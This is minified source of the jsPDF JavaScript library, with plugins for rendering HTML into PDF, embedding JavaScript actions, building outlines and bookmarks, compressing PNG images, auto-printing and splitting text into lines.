(function(n){var l,r,y,p,w,b,k,d,o,a,t,g,i,e,s,h,nt,tt,it,rt,c,v;l=function(){function n(){}return function(t){return n.prototype=t,new n}}();a=function(n){var i,t,r,u,o,f,e;for(t=0,r=n.length,i=void 0,u=!1,f=!1;!u&&t!==r;)i=n[t]=n[t].trimLeft(),i&&(u=!0),t++;for(t=r-1;r&&!f&&t!==-1;)i=n[t]=n[t].trimRight(),i&&(f=!0),t--;for(o=/\s+$/g,e=!0,t=0;t!==r;)n[t]!="\u2028"&&(i=n[t].replace(/\s+/g," "),e&&(i=i.trimLeft()),i&&(e=o.test(i)),n[t]=i),t++;return n};t=function(n,t,i,r){return this.pdf=n,this.x=t,this.y=i,this.settings=r,this.watchFunctions=[],this.init(),this};g=function(n){var t,i,r;for(t=void 0,r=n.split(","),i=r.shift();!t&&i;)t=y[i.trim().toLowerCase()],i=r.shift();return t};i=function(n){n=n==="auto"?"0px":n;n.indexOf("em")>-1&&!isNaN(Number(n.replace("em","")))&&(n=Number(n.replace("em",""))*18.719+"px");n.indexOf("pt")>-1&&!isNaN(Number(n.replace("pt","")))&&(n=Number(n.replace("pt",""))*1.333+"px");var i,r,t;return(r=void 0,i=16,t=e[n],t)?t:e[n]=(t={"xx-small":9,"x-small":11,small:13,medium:16,large:19,"x-large":23,"xx-large":28,auto:0}[{css_line_height_string:n}],t!==r)?t/i:(t=parseFloat(n))?t/i:(t=n.match(/([\d\.]+)(px)/),t.length===3)?parseFloat(t[1])/i:1};o=function(n){var t,u,r;return r=function(n){var t;return t=function(n){return document.defaultView&&document.defaultView.getComputedStyle?document.defaultView.getComputedStyle(n,null):n.currentStyle?n.currentStyle:n.style}(n),function(n){return n=n.replace(/-\D/g,function(n){return n.charAt(1).toUpperCase()}),t[n]}}(n),t={},u=void 0,t["font-family"]=g(r("font-family"))||"times",t["font-style"]=p[r("font-style")]||"normal",t["text-align"]=w[r("text-align")]||"left",u=b[r("font-weight")]||"normal",u==="bold"&&(t["font-style"]=t["font-style"]==="normal"?u:u+t["font-style"]),t["font-size"]=i(r("font-size"))||1,t["line-height"]=i(r("line-height"))||1,t.display=r("display")==="inline"?"inline":"block",u=t.display==="block",t["margin-top"]=u&&i(r("margin-top"))||0,t["margin-bottom"]=u&&i(r("margin-bottom"))||0,t["padding-top"]=u&&i(r("padding-top"))||0,t["padding-bottom"]=u&&i(r("padding-bottom"))||0,t["margin-left"]=u&&i(r("margin-left"))||0,t["margin-right"]=u&&i(r("margin-right"))||0,t["padding-left"]=u&&i(r("padding-left"))||0,t["padding-right"]=u&&i(r("padding-right"))||0,t["page-break-before"]=r("page-break-before")||"auto",t.float=k[r("cssFloat")]||"none",t.clear=d[r("clear")]||"none",t.color=r("color"),t};s=function(n,t,i){var r,u,f,e,o;if(f=!1,u=void 0,e=void 0,o=void 0,r=i["#"+n.id],r)if(typeof r=="function")f=r(n,t);else for(u=0,e=r.length;!f&&u!==e;)f=r[u](n,t),u++;if(r=i[n.nodeName],!f&&r)if(typeof r=="function")f=r(n,t);else for(u=0,e=r.length;!f&&u!==e;)f=r[u](n,t),u++;return f};rt=function(n,t){var e,u,i,r,o,s,h,f,c;for(e=[],u=[],i=0,c=n.rows[0].cells.length,h=n.clientWidth;i<c;)f=n.rows[0].cells[i],u[i]={name:f.textContent.toLowerCase().replace(/\s+/g,""),prompt:f.textContent.replace(/\r?\n/g,""),width:f.clientWidth/h*t.pdf.internal.pageSize.width},i++;for(i=1;i<n.rows.length;){for(s=n.rows[i],o={},r=0;r<s.cells.length;)o[u[r].name]=s.cells[r].textContent.replace(/\r?\n/g,""),r++;e.push(o);i++}return{rows:e,headers:u}};c={SCRIPT:1,STYLE:1,NOSCRIPT:1,OBJECT:1,EMBED:1,SELECT:1};v=1;r=function(n,t,i){var f,g,a,y,nt,et,vt,tt,ot,st,ht,p,it,at,d;for(g=n.childNodes,f=void 0,a=o(n),nt=a.display==="block",nt&&(t.setBlockBoundary(),t.setBlockStyle(a)),vt=.264583*72/25.4,y=0,et=g.length;y<et;){if(f=g[y],(typeof f=="undefined"?"undefined":u(f))==="object")if(t.executeWatchFunctions(f),f.nodeType===1&&f.nodeName==="HEADER"&&(st=f,ht=t.pdf.margins_doc.top,t.pdf.internal.events.subscribe("addPage",function(){t.y=ht;r(st,t,i);t.pdf.margins_doc.top=t.y+10;t.y+=10},!1)),f.nodeType===8&&f.nodeName==="#comment")~f.textContent.indexOf("ADD_PAGE")&&(t.pdf.addPage(),t.y=t.pdf.margins_doc.top);else if(f.nodeType!==1||c[f.nodeName])if(f.nodeType===3){if(d=f.nodeValue,f.nodeValue&&f.parentNode.nodeName==="LI")if(f.parentNode.parentNode.nodeName==="OL")d=v+++". "+d;else{var ft=a["font-size"],yt=(3-ft*.75)*t.pdf.internal.scaleFactor,pt=ft*.75*t.pdf.internal.scaleFactor,wt=ft*1.74/t.pdf.internal.scaleFactor;ot=function(n,t){this.pdf.circle(n+yt,t+pt,wt,"FD")}}!(f.ownerDocument.body.compareDocumentPosition(f)&16)||t.addText(d,a)}else typeof f=="string"&&t.addText(f,a);else if(f.nodeName==="IMG"&&(it=f.getAttribute("src"),p=h[t.pdf.sHashCode(it)||it]),p){t.pdf.internal.pageSize.height-t.pdf.margins_doc.bottom<t.y+f.height&&t.y>t.pdf.margins_doc.top&&(t.pdf.addPage(),t.y=t.pdf.margins_doc.top,t.executeWatchFunctions(f));var e=o(f),ct=t.x,w=12/t.pdf.internal.scaleFactor,b=(e["margin-left"]+e["padding-left"])*w,k=(e["margin-right"]+e["padding-right"])*w,ut=(e["margin-top"]+e["padding-top"])*w,lt=(e["margin-bottom"]+e["padding-bottom"])*w;ct+=e.float!==undefined&&e.float==="right"?t.settings.width-f.width-k:b;t.pdf.addImage(p,ct,t.y+ut,f.width,f.height);p=undefined;e.float==="right"||e.float==="left"?(t.watchFunctions.push(function(n,i,r,u){return t.y>=i?(t.x+=n,t.settings.width+=r,!0):u&&u.nodeType===1&&!c[u.nodeName]&&t.x+u.width>t.pdf.margins_doc.left+t.pdf.margins_doc.width?(t.x+=n,t.y=i,t.settings.width+=r,!0):!1}.bind(this,e.float==="left"?-f.width-b-k:0,t.y+f.height+ut+lt,f.width)),t.watchFunctions.push(function(n,i,r){return t.y<n&&i===t.pdf.internal.getNumberOfPages()?r.nodeType===1&&o(r).clear==="both"?(t.y=n,!0):!1:!0}.bind(this,t.y+f.height,t.pdf.internal.getNumberOfPages())),t.settings.width-=f.width+b+k,e.float==="left"&&(t.x+=f.width+b+k)):t.y+=f.height+ut+lt}else f.nodeName==="TABLE"?(tt=rt(f,t),t.y+=10,t.pdf.table(t.x,t.y,tt.rows,tt.headers,{autoSize:!1,printHeaders:i.printHeaders,margins:t.pdf.margins_doc,css:o(f)}),t.y=t.pdf.lastCellPos.y+t.pdf.lastCellPos.h+20):f.nodeName==="OL"||f.nodeName==="UL"?(v=1,s(f,t,i)||r(f,t,i),t.y+=10):f.nodeName==="LI"?(at=t.x,t.x+=20/t.pdf.internal.scaleFactor,t.y+=3,s(f,t,i)||r(f,t,i),t.x=at):f.nodeName==="BR"?(t.y+=a["font-size"]*t.pdf.internal.scaleFactor,t.addText("\u2028",l(a))):s(f,t,i)||r(f,t,i);y++}return i.outY=t.y,nt?t.setBlockBoundary(ot):void 0};h={};nt=function(n,t,i,r){function s(){t.pdf.internal.events.publish("imagesLoaded");r(o)}function c(n,i,r){if(n){var u=new Image;o=++e;u.crossOrigin="";u.onerror=u.onload=function(){if(u.complete&&(u.src.indexOf("data:image/")===0&&(u.width=i||u.width||0,u.height=r||u.height||0),u.width+u.height)){var f=t.pdf.sHashCode(n)||n;h[f]=h[f]||u}--e||s()};u.src=n}}for(var u=n.getElementsByTagName("img"),f=u.length,o,e=0;f--;)c(u[f].getAttribute("src"),u[f].width,u[f].height);return e||s()};tt=function(n,t,i){var u=n.getElementsByTagName("footer"),l,o,f,s,h,e;if(u.length>0){for(u=u[0],l=t.pdf.internal.write,o=t.y,t.pdf.internal.write=function(){},r(u,t,i),f=Math.ceil(t.y-o)+5,t.y=o,t.pdf.internal.write=l,t.pdf.margins_doc.bottom+=f,s=function(n){var s=n!==undefined?n.pageNumber:1,h=t.y,o,e;for(t.y=t.pdf.internal.pageSize.height-t.pdf.margins_doc.bottom,t.pdf.margins_doc.bottom-=f,o=u.getElementsByTagName("span"),e=0;e<o.length;++e)(" "+o[e].className+" ").replace(/[\n\t]/g," ").indexOf(" pageCounter ")>-1&&(o[e].innerHTML=s),(" "+o[e].className+" ").replace(/[\n\t]/g," ").indexOf(" totalPages ")>-1&&(o[e].innerHTML="###jsPDFVarTotalPages###");r(u,t,i);t.pdf.margins_doc.bottom+=f;t.y=h},h=u.getElementsByTagName("span"),e=0;e<h.length;++e)(" "+h[e].className+" ").replace(/[\n\t]/g," ").indexOf(" totalPages ")>-1&&t.pdf.internal.events.subscribe("htmlRenderingFinished",t.pdf.putTotalPages.bind(t.pdf,"###jsPDFVarTotalPages###"),!0);t.pdf.internal.events.subscribe("addPage",s,!1);s();c.FOOTER=1}};it=function(n,i,u,f,e,o){if(!i)return!1;typeof i=="string"||i.parentNode||(i=""+i.innerHTML);typeof i=="string"&&(i=function(n){var t,i,r,u;return r="jsPDFhtmlText"+Date.now().toString()+(Math.random()*1e3).toFixed(0),u="position: absolute !important;clip: rect(1px 1px 1px 1px); /* IE6, IE7 */clip: rect(1px, 1px, 1px, 1px);padding:0 !important;border:0 !important;height: 1px !important;width: 1px !important; top:auto;left:-100px;overflow: hidden;",i=document.createElement("div"),i.style.cssText=u,i.innerHTML='<iframe style="height:1px;width:1px" name="'+r+'" />',document.body.appendChild(i),t=window.frames[r],t.document.open(),t.document.writeln(n),t.document.close(),t.document.body}(i.replace(/<\/?script[^>]*?>/gi,"")));var s=new t(n,u,f,e),h;return nt.call(this,i,s,e.elementHandlers,function(n){tt(i,s,e.elementHandlers);r(i,s,e.elementHandlers);s.pdf.internal.events.publish("htmlRenderingFinished");h=s.dispose();typeof o=="function"?o(h):n&&console.error("jsPDF Warning: rendering issues? provide a callback to fromHTML!")}),h||{x:s.x,y:s.y}};t.prototype.init=function(){return this.paragraph={text:[],style:[]},this.pdf.internal.write("q")};t.prototype.dispose=function(){return this.pdf.internal.write("Q"),{x:this.x,y:this.y,ready:!0}};t.prototype.executeWatchFunctions=function(n){var i=!1,r=[],t;if(this.watchFunctions.length>0){for(t=0;t<this.watchFunctions.length;++t)this.watchFunctions[t](n)===!0?i=!0:r.push(this.watchFunctions[t]);this.watchFunctions=r}return i};t.prototype.splitFragmentsIntoLines=function(n,t){var h,d,c,o,k,s,a,y,f,v,p,e,r,w,i,u,g,b,nt;for(d=12,p=this.pdf.internal.scaleFactor,k={},c=void 0,v=void 0,o=void 0,s=void 0,i=void 0,f=void 0,y=void 0,a=void 0,e=[],r=[e],h=0,w=this.settings.width;n.length;)if(s=n.shift(),i=t.shift(),s)if(c=i["font-family"],v=i["font-style"],o=k[c+v],o||(o=this.pdf.internal.getFont(c,v).metadata.Unicode,k[c+v]=o),f={widths:o.widths,kerning:o.kerning,fontSize:i["font-size"]*d,textIndent:h},y=this.pdf.getStringUnitWidth(s,f)*f.fontSize/p,s=="\u2028")e=[],r.push(e);else if(h+y>w){for(a=this.pdf.splitTextToSize(s,w,f),e.push([a.shift(),i]);a.length;)e=[[a.shift(),i]],r.push(e);h=this.pdf.getStringUnitWidth(e[0][0],f)*f.fontSize/p}else e.push([s,i]),h+=y;if(i["text-align"]!==undefined&&(i["text-align"]==="center"||i["text-align"]==="right"||i["text-align"]==="justify"))for(u=0;u<r.length;++u)g=this.pdf.getStringUnitWidth(r[u][0][0],f)*f.fontSize/p,u>0&&(r[u][0][1]=l(r[u][0][1])),b=w-g,i["text-align"]==="right"?r[u][0][1]["margin-left"]=b:i["text-align"]==="center"?r[u][0][1]["margin-left"]=b/2:i["text-align"]==="justify"&&(nt=r[u][0][0].split(" ").length-1,r[u][0][1]["word-spacing"]=b/nt,u===r.length-1&&(r[u][0][1]["word-spacing"]=0));return r};t.prototype.RenderTextFragment=function(n,t){var u,f,i,r;i=0;u=12;this.pdf.internal.pageSize.height-this.pdf.margins_doc.bottom<this.y+this.pdf.internal.getFontSize()&&(this.pdf.internal.write("ET","Q"),this.pdf.addPage(),this.y=this.pdf.margins_doc.top,this.pdf.internal.write("q","BT 0 g",this.pdf.internal.getCoordinateString(this.x),this.pdf.internal.getVerticalCoordinateString(this.y),t.color,"Td"),i=Math.max(i,t["line-height"],t["font-size"]),this.pdf.internal.write(0,(-1*u*i).toFixed(2),"Td"));f=this.pdf.internal.getFont(t["font-family"],t["font-style"]);r=this.getPdfColor(t.color);r!==this.lastTextColor&&(this.pdf.internal.write(r),this.lastTextColor=r);t["word-spacing"]!==undefined&&t["word-spacing"]>0&&this.pdf.internal.write(t["word-spacing"].toFixed(2),"Tw");this.pdf.internal.write("/"+f.id,(u*t["font-size"]).toFixed(2),"Tf","("+this.pdf.internal.pdfEscape(n)+") Tj");t["word-spacing"]!==undefined&&this.pdf.internal.write(0,"Tw")};t.prototype.getPdfColor=function(n){var t,i,r,e=/rgb\s*\(\s*(\d+),\s*(\d+),\s*(\d+\s*)\)/.exec(n),o,u;return e!=null?(t=parseInt(e[1]),i=parseInt(e[2]),r=parseInt(e[3])):(n.charAt(0)!="#"&&(n=f.colorNameToHex(n),n||(n="#000000")),t=n.substring(1,3),t=parseInt(t,16),i=n.substring(3,5),i=parseInt(i,16),r=n.substring(5,7),r=parseInt(r,16)),typeof t=="string"&&/^#[0-9A-Fa-f]{6}$/.test(t)&&(o=parseInt(t.substr(1),16),t=o>>16&255,i=o>>8&255,r=o&255),u=this.f3,t===0&&i===0&&r===0||typeof i=="undefined"?u(t/255)+" g":[u(t/255),u(i/255),u(r/255),"rg"].join(" ")};t.prototype.f3=function(n){return n.toFixed(3)};t.prototype.renderParagraph=function(n){var r,c,u,l,i,s,t,f,e,o,k,v,tt,d,g,y,p,h,nt,w,b;if(l=a(this.paragraph.text),d=this.paragraph.style,r=this.paragraph.blockstyle,tt=this.paragraph.priorblockstyle||{},this.paragraph={text:[],style:[],blockstyle:{},priorblockstyle:r},l.join("").trim()){for(f=this.splitFragmentsIntoLines(l,d),t=void 0,e=void 0,c=12,u=c/this.pdf.internal.scaleFactor,this.priorMarginBottom=this.priorMarginBottom||0,v=(Math.max((r["margin-top"]||0)-this.priorMarginBottom,0)+(r["padding-top"]||0))*u,k=((r["margin-bottom"]||0)+(r["padding-bottom"]||0))*u,this.priorMarginBottom=r["margin-bottom"]||0,r["page-break-before"]==="always"&&(this.pdf.addPage(),this.y=0,v=((r["margin-top"]||0)+(r["padding-top"]||0))*u),o=this.pdf.internal.write,i=void 0,s=void 0,this.y+=v,o("q","BT 0 g",this.pdf.internal.getCoordinateString(this.x),this.pdf.internal.getVerticalCoordinateString(this.y),"Td"),y=0;f.length;){for(t=f.shift(),e=0,i=0,s=t.length;i!==s;)t[i][0].trim()&&(e=Math.max(e,t[i][1]["line-height"],t[i][1]["font-size"]),g=t[i][1]["font-size"]*7),i++;for(p=0,h=0,t[0][1]["margin-left"]!==undefined&&t[0][1]["margin-left"]>0&&(h=this.pdf.internal.getCoordinateString(t[0][1]["margin-left"]),p=h-y,y=h),nt=Math.max(r["margin-left"]||0,0)*u,o(p+nt,(-1*c*e).toFixed(2),"Td"),i=0,s=t.length;i!==s;)t[i][0]&&this.RenderTextFragment(t[i][0],t[i][1]),i++;this.y+=e*u;this.executeWatchFunctions(t[0][1])&&f.length>0&&(w=[],b=[],f.forEach(function(n){for(var t=0,i=n.length;t!==i;)n[t][0]&&(w.push(n[t][0]+" "),b.push(n[t][1])),++t}),f=this.splitFragmentsIntoLines(a(w),b),o("ET","Q"),o("q","BT 0 g",this.pdf.internal.getCoordinateString(this.x),this.pdf.internal.getVerticalCoordinateString(this.y),"Td"))}return n&&typeof n=="function"&&n.call(this,this.x-9,this.y-g/2),o("ET","Q"),this.y+=k}};t.prototype.setBlockBoundary=function(n){return this.renderParagraph(n)};t.prototype.setBlockStyle=function(n){return this.paragraph.blockstyle=n};t.prototype.addText=function(n,t){return this.paragraph.text.push(n),this.paragraph.style.push(t)};y={helvetica:"helvetica","sans-serif":"helvetica","times new roman":"times",serif:"times",times:"times",monospace:"courier",courier:"courier"};b={100:"normal",200:"normal",300:"normal",400:"normal",500:"bold",600:"bold",700:"bold",800:"bold",900:"bold",normal:"normal",bold:"bold",bolder:"bold",lighter:"normal"};p={normal:"normal",italic:"italic",oblique:"italic"};w={left:"left",right:"right",center:"center",justify:"justify"};k={none:"none",right:"right",left:"left"};d={none:"none",both:"both"};e={normal:1};n.fromHTML=function(n,t,i,r,u,f){return this.margins_doc=f||{top:0,bottom:0},r||(r={}),r.elementHandlers||(r.elementHandlers={}),it(this,n,isNaN(t)?4:t,isNaN(i)?4:i,r,u)}})(t.API),function(n){var t,i,r;n.addJS=function(n){return r=n,this.internal.events.subscribe("postPutResources",function(){t=this.internal.newObject();this.internal.write("<< /Names [(EmbeddedJS) "+(t+1)+" 0 R] >>","endobj");i=this.internal.newObject();this.internal.write("<< /S /JavaScript /JS (",r,") >>","endobj")}),this.internal.events.subscribe("putCatalog",function(){t!==undefined&&i!==undefined&&this.internal.write("/Names <<\/JavaScript "+t+" 0 R>>")}),this}}(t.API),function(n){return n.events.push(["postPutResources",function(){var n=this,r,u,f,e,o,i,s,h,c,t,l;if(this.outline.root.children.length>0)for(r=n.outline.render().split(/\r\n/),t=0;t<r.length;t++)u=r[t],f=/^(\d+) 0 obj$/.exec(u),f!=null&&(e=f[1],n.internal.newObjectDeferredBegin(e)),n.internal.write(u);if(this.outline.createNamedDestinations){for(o=this.internal.pages.length,i=[],t=0;t<o;t++)s=n.internal.newObject(),i.push(s),h=n.internal.getPageInfo(t+1),n.internal.write("<< /D["+h.objId+" 0 R /XYZ null null null]>> endobj");for(c=n.internal.newObject(),n.internal.write("<< /Names [ "),t=0;t<i.length;t++)n.internal.write("(page_"+(t+1)+")"+i[t]+" 0 R");n.internal.write(" ] >>","endobj");l=n.internal.newObject();n.internal.write("<< /Dests "+c+" 0 R");n.internal.write(">>","endobj")}}]),n.events.push(["putCatalog",function(){var n=this;n.outline.root.children.length>0&&(n.internal.write("/Outlines",this.outline.makeRef(this.outline.root)),this.outline.createNamedDestinations&&n.internal.write("/Names "+namesOid+" 0 R"))}]),n.events.push(["initialized",function(){var n=this,t;n.outline={createNamedDestinations:!1,root:{children:[]}};t=[];n.outline.add=function(n,t,i){var r={title:t,options:i,children:[]};return n==null&&(n=this.root),n.children.push(r),r};n.outline.render=function(){return this.ctx={},this.ctx.val="",this.ctx.pdf=n,this.genIds_r(this.root),this.renderRoot(this.root),this.renderItems(this.root),this.ctx.val};n.outline.genIds_r=function(t){t.id=n.internal.newObjectDeferred();for(var i=0;i<t.children.length;i++)this.genIds_r(t.children[i])};n.outline.renderRoot=function(n){this.objStart(n);this.line("/Type /Outlines");n.children.length>0&&(this.line("/First "+this.makeRef(n.children[0])),this.line("/Last "+this.makeRef(n.children[n.children.length-1])));this.line("/Count "+this.count_r({count:0},n));this.objEnd()};n.outline.renderItems=function(t){for(var u,f,i,r=0;r<t.children.length;r++)i=t.children[r],this.objStart(i),this.line("/Title "+this.makeString(i.title)),this.line("/Parent "+this.makeRef(t)),r>0&&this.line("/Prev "+this.makeRef(t.children[r-1])),r<t.children.length-1&&this.line("/Next "+this.makeRef(t.children[r+1])),i.children.length>0&&(this.line("/First "+this.makeRef(i.children[0])),this.line("/Last "+this.makeRef(i.children[i.children.length-1]))),u=this.count=this.count_r({count:0},i),u>0&&this.line("/Count "+u),i.options&&i.options.pageNumber&&(f=n.internal.getPageInfo(i.options.pageNumber),this.line("/Dest ["+f.objId+" 0 R /XYZ 0 "+this.ctx.pdf.internal.pageSize.height+" 0]")),this.objEnd();for(r=0;r<t.children.length;r++)i=t.children[r],this.renderItems(i)};n.outline.line=function(n){this.ctx.val+=n+"\r\n"};n.outline.makeRef=function(n){return n.id+" 0 R"};n.outline.makeString=function(t){return"("+n.internal.pdfEscape(t)+")"};n.outline.objStart=function(n){this.ctx.val+="\r\n"+n.id+" 0 obj\r\n<<\r\n"};n.outline.objEnd=function(){this.ctx.val+=">> \r\nendobj\r\n"};n.outline.count_r=function(n,t){for(var i=0;i<t.children.length;i++)n.count++,this.count_r(n,t.children[i]);return n.count}}]),this}(t.API);
/**@preserve
   *  ====================================================================
   * jsPDF PNG PlugIn
   * Copyright (c) 2014 James Robb, https://github.com/jamesbrobb
   *
   * 
   * ====================================================================
   */
(function(n){var o=function(){return typeof PNG!="function"||typeof s!="function"},h=function(t){return t!==n.image_compression.NONE&&c()},c=function(){var n=typeof e=="function";if(!n)throw new Error("requires deflate.js for compression");return n},t=function(t,o,s,h){var y=5,w=r;switch(h){case n.image_compression.FAST:y=3;w=i;break;case n.image_compression.MEDIUM:y=6;w=u;break;case n.image_compression.SLOW:y=9;w=f}t=v(t,o,s,w);var b=new Uint8Array(l(y)),k=a(t),g=new e(y),d=g.append(t),nt=g.flush(),p=b.length+d.length+nt.length,c=new Uint8Array(p+4);return c.set(b),c.set(d,b.length),c.set(nt,b.length+d.length),c[p++]=k>>>24&255,c[p++]=k>>>16&255,c[p++]=k>>>8&255,c[p++]=k&255,n.arrayBufferToBinaryString(c)},l=function(n,t){var u=Math.LOG2E*Math.log(32768)-8,r=u<<4|8,i=r<<8,f=Math.min(3,(t-1&255)>>1);return i|=f<<6,i|=0,i+=31-i%31,[r,i&255]},a=function(n,t){for(var e=1,i=e&65535,u=e>>>16&65535,r=n.length,f,o=0;r>0;){f=r>t?t:r;r-=f;do i+=n[o++],u+=i;while(--f);i%=65521;u%=65521}return(u<<16|i)>>>0},v=function(n,t,i,r){for(var l=n.length/t,s=new Uint8Array(n.length+l),a=w(),u=0,e,h,f,v;u<l;u++){if(f=u*t,e=n.subarray(f,f+t),r)s.set(r(e,i,h),f+u);else{for(var o=0,y=a.length,c=[];o<y;o++)c[o]=a[o](e,i,h);v=b(c.concat());s.set(c[v],f+u)}h=e}return s},y=function(n){var t=Array.apply([],n);return t.unshift(0),t},i=function(n,t){var r=[],i=0,f=n.length,u;for(r[0]=1;i<f;i++)u=n[i-t]||0,r[i+1]=n[i]-u+256&255;return r},r=function(n,t,i){var u=[],r=0,e=n.length,f;for(u[0]=2;r<e;r++)f=i&&i[r]||0,u[r+1]=n[r]-f+256&255;return u},u=function(n,t,i){var u=[],r=0,o=n.length,f,e;for(u[0]=3;r<o;r++)f=n[r-t]||0,e=i&&i[r]||0,u[r+1]=n[r]+256-(f+e>>>1)&255;return u},f=function(n,t,i){var u=[],r=0,h=n.length,f,e,o,s;for(u[0]=4;r<h;r++)f=n[r-t]||0,e=i&&i[r]||0,o=i&&i[r-t]||0,s=p(f,e,o),u[r+1]=n[r]-s+256&255;return u},p=function(n,t,i){var r=n+t-i,u=Math.abs(r-n),f=Math.abs(r-t),e=Math.abs(r-i);return u<=f&&u<=e?n:f<=e?t:i},w=function(){return[y,i,r,u,f]},b=function(n){for(var t=0,f=n.length,i,r,u;t<f;)i=k(n[t].slice(1)),(i<r||!r)&&(r=i,u=t),t++;return u},k=function(n){for(var t=0,r=n.length,i=0;t<r;)i+=Math.abs(n[t++]);return i},d=function(t){var i;switch(t){case n.image_compression.FAST:i=11;break;case n.image_compression.MEDIUM:i=13;break;case n.image_compression.SLOW:i=14}return i},g=function(n){console.log("width: "+n.width);console.log("height: "+n.height);console.log("bits: "+n.bits);console.log("colorType: "+n.colorType);console.log("transparency:");console.log(n.transparency);console.log("text:");console.log(n.text);console.log("compressionMethod: "+n.compressionMethod);console.log("filterMethod: "+n.filterMethod);console.log("interlaceMethod: "+n.interlaceMethod);console.log("imgData:");console.log(n.imgData);console.log("palette:");console.log(n.palette);console.log("colors: "+n.colors);console.log("colorSpace: "+n.colorSpace);console.log("pixelBitlength: "+n.pixelBitlength);console.log("hasAlphaChannel: "+n.hasAlphaChannel)};n.processPNG=function(n,i,r,u){var nt=this.color_spaces.DEVICE_RGB,tt=this.decode.FLATE_DECODE,w=8,f,ut,ft,it,et,c,rt;if(this.isArrayBuffer(n)&&(n=new Uint8Array(n)),this.isArrayBufferView(n)){if(o())throw new Error("PNG support requires png.js and zlib.js");if(f=new PNG(n),n=f.imgData,w=f.bits,nt=f.colorSpace,it=f.colors,[4,6].indexOf(f.colorType)!==-1){if(f.bits===8)for(var a=f.pixelBitlength==32?new Uint32Array(f.decodePixels().buffer):f.pixelBitlength==16?new Uint16Array(f.decodePixels().buffer):new Uint8Array(f.decodePixels().buffer),s=a.length,v=new Uint8Array(s*f.colors),y=new Uint8Array(s),ot=f.pixelBitlength-f.bits,e=0,g=0,l,p;e<s;e++){for(l=a[e],p=0;p<ot;)v[g++]=l>>>p&255,p=p+f.bits;y[e]=l>>>p&255}if(f.bits===16){for(var a=new Uint32Array(f.decodePixels().buffer),s=a.length,v=new Uint8Array(s*(32/f.pixelBitlength)*f.colors),y=new Uint8Array(s*(32/f.pixelBitlength)),st=f.colors>1,e=0,g=0,ht=0,l;e<s;)l=a[e++],v[g++]=l>>>0&255,st&&(v[g++]=l>>>16&255,l=a[e++],v[g++]=l>>>0&255),y[ht++]=l>>>16&255;w=8}h(u)?(n=t(v,f.width*f.colors,f.colors,u),c=t(y,f.width,1,u)):(n=v,c=y,tt=null)}if(f.colorType===3&&(nt=this.color_spaces.INDEXED,et=f.palette,f.transparency.indexed)){for(var b=f.transparency.indexed,k=0,e=0,s=b.length;e<s;++e)k+=b[e];if(k=k/255,k===s-1&&b.indexOf(0)!==-1)ft=[b.indexOf(0)];else if(k!==s){for(var a=f.decodePixels(),y=new Uint8Array(a.length),e=0,s=a.length;e<s;e++)y[e]=b[a[e]];c=t(y,f.width,1)}}return rt=d(u),ut=tt===this.decode.FLATE_DECODE?"/Predictor "+rt+" /Colors "+it+" /BitsPerComponent "+w+" /Columns "+f.width:"/Colors "+it+" /BitsPerComponent "+w+" /Columns "+f.width,(this.isArrayBuffer(n)||this.isArrayBufferView(n))&&(n=this.arrayBufferToBinaryString(n)),(c&&this.isArrayBuffer(c)||this.isArrayBufferView(c))&&(c=this.arrayBufferToBinaryString(c)),this.createImageInfo(n,f.width,f.height,nt,w,tt,i,r,ut,ft,et,c,rt)}throw new Error("Unsupported PNG image data, try using JPEG instead.");}})(t.API),function(n){n.autoPrint=function(){var n;return this.internal.events.subscribe("postPutResources",function(){n=this.internal.newObject();this.internal.write("<< /S/Named /Type/Action /N/Print >>","endobj")}),this.internal.events.subscribe("putCatalog",function(){this.internal.write("/OpenAction "+n+" 0 R")}),this}}(t.API);
/** @preserve
   * jsPDF split_text_to_size plugin - MIT license.
   * Copyright (c) 2012 Willow Systems Corporation, willow-systems.com
   *               2014 Diego Casorran, https://github.com/diegocr
   */
(function(n){var t=n.getCharWidthsArray=function(n,t){t||(t={});for(var r=t.widths?t.widths:this.internal.getFont().metadata.Unicode.widths,e=r.fof?r.fof:1,u=t.kerning?t.kerning:this.internal.getFont().metadata.Unicode.kerning,c=u.fof?u.fof:1,i,s=0,l=r[0]||e,h=[],f=0,o=n.length;f<o;f++)i=n.charCodeAt(f),h.push((r[i]||l)/e+(u[i]&&u[i][s]||0)/c),s=i;return h},i=function(n){for(var t=n.length,i=0;t;)t--,i+=n[t];return i},r=n.getStringUnitWidth=function(n,r){return i(t.call(this,n,r))},u=function(n,t,i,r){for(var o=[],u=0,s=n.length,f=0,e;u!==s&&f+t[u]<i;)f+=t[u],u++;for(o.push(n.slice(0,u)),e=u,f=0;u!==s;)f+t[u]>r&&(o.push(n.slice(e,u)),f=0,e=u),f+=t[u],u++;return e!==u&&o.push(n.slice(e,u)),o},f=function(n,f,e){var d,y,g,it;e||(e={});var s=[],k=[s],p=e.textIndent||0,l=0,c=0,o,w,a=n.split(" "),nt=t(" ",e)[0],b,tt,v,h;for(h=e.lineIndent===-1?a[0].length+2:e.lineIndent||0,h&&(d=Array(h).join(" "),y=[],a.map(function(n){n=n.split(/\s*\n/);n.length>1?y=y.concat(n.map(function(n,t){return(t&&n.length?"\n":"")+n})):y.push(n[0])}),a=y,h=r(d,e)),b=0,tt=a.length;b<tt;b++)if(g=0,o=a[b],h&&o[0]=="\n"&&(o=o.substr(1),g=1),w=t(o,e),c=i(w),p+l+c>f||g){if(c>f){for(v=u(o,w,f-(p+l),f),s.push(v.shift()),s=[v.pop()];v.length;)k.push([v.shift()]);c=i(w.slice(o.length-s[0].length))}else s=[o];k.push(s);p=c+h;l=nt}else s.push(o),p+=l+c,l=nt;return it=h?function(n,t){return(t?d:"")+n.join(" ")}:function(n){return n.join(" ")},k.map(it)};n.splitTextToSize=function(n,t,i){var o,r,s,h,u,c,e;for(i||(i={}),o=i.fontSize||this.internal.getFontSize(),r=function(n){var r={0:1},u={},t,i;return n.widths&&n.kerning?{widths:n.widths,kerning:n.kerning}:(t=this.internal.getFont(n.fontName,n.fontStyle),i="Unicode",t.metadata[i])?{widths:t.metadata[i].widths||r,kerning:t.metadata[i].kerning||u}:{widths:r,kerning:u}}.call(this,i),s=Array.isArray(n)?n:n.split(/\r?\n/),h=1*this.internal.scaleFactor*t/o,r.textIndent=i.textIndent?i.textIndent*1*this.internal.scaleFactor/o:0,r.lineIndent=i.lineIndent,e=[],u=0,c=s.length;u<c;u++)e=e.concat(f(s[u],h,r));return e}})(t.API);
/** @preserve 
  jsPDF standard_fonts_metrics plugin
  Copyright (c) 2012 Willow Systems Corporation, willow-systems.com
  MIT license.
  */
